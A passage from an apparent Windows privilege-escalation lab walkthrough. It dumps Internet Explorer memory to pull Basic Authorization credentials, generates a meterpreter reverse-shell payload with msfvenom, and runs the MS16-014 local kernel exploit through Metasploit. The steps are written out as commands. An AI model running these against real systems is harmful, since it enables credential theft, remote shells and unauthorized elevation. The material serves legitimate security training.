3. In Windows Task Manager, right-click on the "iexplore.exe" in the "Image Name" columnand select "Create Dump File" from the popup menu.

4. Copy the generated file, iexplore.DMP, to the Kali VM.
Kali VM
- Place 'iexplore.DMP' on the desktop.
2. Open command prompt and type:
strings /root/Desktop/iexplore.DMP | grep "Authorization: Basic"3. Select the Copy the Base64 encoded string. 4. In command prompt type:
echo -ne [Base64 String] | base64 -d5. Notice the credentials in the output.
Privilege Escalation — Kernel Exploits
Establish a shell
Kali VM
- Open command prompt and type:
msfconsole2. In Metasploit (msf > prompt) type:
use multi/handler3. In Metasploit (msf > prompt) type:
set payload windows/x64/meterpreter/reverse_tcp4. In Metasploit (msf > prompt) type:
set lhost [Kali VM IP Address]5. In Metasploit (msf > prompt) type:
run
6. Open an additional command prompt and type:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.186.9 LPORT=4444 -f exe -o shell.exe
7. Copy the generated file, shell.exe, to the Windows VM.
Windows VM
- Execute shell.exe and obtain reverse shell
share:
pyhton3 -m http.server 81

Detection & Exploitation
Kali VM
- In Metasploit (msf > prompt) type:
run post/multi/recon/local_exploit_suggester
2. Identify exploit/windows/local/ms16_014_wmi_recv_notif as a potential privilege escalation 3. In Metasploit (msf > prompt) type:
use exploit/windows/local/ms16_014_wmi_recv_notif
4. In Metasploit (msf > prompt) type:
set SESSION [meterpreter SESSION number]5. In Metasploit (msf > prompt) type:
set lHost tun0
set LPORT 55556. In Metasploit (msf > prompt) type:
run